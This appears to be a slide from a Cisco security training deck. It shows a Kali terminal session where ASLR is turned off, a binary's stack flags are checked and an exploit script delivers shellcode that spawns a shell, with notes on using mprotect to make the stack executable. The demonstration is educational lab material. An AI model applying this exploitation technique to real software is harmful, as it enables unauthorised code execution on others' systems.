 Test 
cisco@kali:~/src/seccon/ch5$ sudo sysctl -a | grep -i randomize 
kernel.randomize_va_space = 0 
cisco@kali:~/src/seccon/ch5$ readelf -l ch5-mp | grep STACK 
GNU_STACK 0x000000 0x00000000 0x00000000 0x00000 0x00000 RW 0x4 
cisco@kali:~/src/seccon/ch5$ invoke ch5-mp.py 
Data is 136 bytes long 
Got data from file: j1X?̀?É?jFX̀? 
Rhn/shh//bi???̀AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA 
$ exit 
 We changed a stack page to RWE using mprotect 
 We redirected to our shellcode 
© 2013-2014 Cisco and/or its affiliates. All rights reserved. Cisco Confidential 27 
 